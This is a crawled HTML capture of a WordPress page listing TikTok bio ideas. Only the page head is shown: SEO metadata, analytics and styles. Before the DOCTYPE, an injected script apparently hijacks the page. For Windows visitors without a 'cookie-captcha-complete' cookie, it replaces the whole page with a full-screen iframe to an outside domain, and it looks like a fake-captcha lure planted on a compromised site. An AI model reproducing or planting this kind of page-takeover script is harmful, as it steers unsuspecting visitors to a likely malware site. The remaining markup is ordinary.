

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/
body_size: 40174
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>537 Best TikTok Bio Ideas You Should Use to Be a True Star! - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="537 Best TikTok Bio Ideas You Should Use to Be a True Star! - Status for whatsapp" />
	<meta property="og:description" content="Do you need inspiration for cool TikTok bio? Here is Your ultimate list of the&nbsp;best TikTok bio ideas you can easily copy and paste and be a TikTok star! You will find the best bio with emojis, motivational, attitude, funny, love, friends and more… You can jump directly into your desired category: Obsah / Contents [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-01-25T15:29:30+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1.jpg" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/","url":"https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/","name":"537 Best TikTok Bio Ideas You Should Use to Be a True Star! - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1.jpg","datePublished":"2023-01-25T15:29:30+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1.jpg","contentUrl":"https://czechtheworld.com/wp-content/uploads/2021/09/Best-TikTok-Bio-Ideas-6-1.jpg"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"537 Best TikTok Bio Ideas You Should Use to Be a True Star!"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; 537 Best TikTok Bio Ideas You Should Use to Be a True Star! Comments Feed" href="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2F537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star\/","page_referrer":"https:\/\/statusforwhatsapp.com\/517-best-instagram-bio-ideas-you-should-use-to-stand-out\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
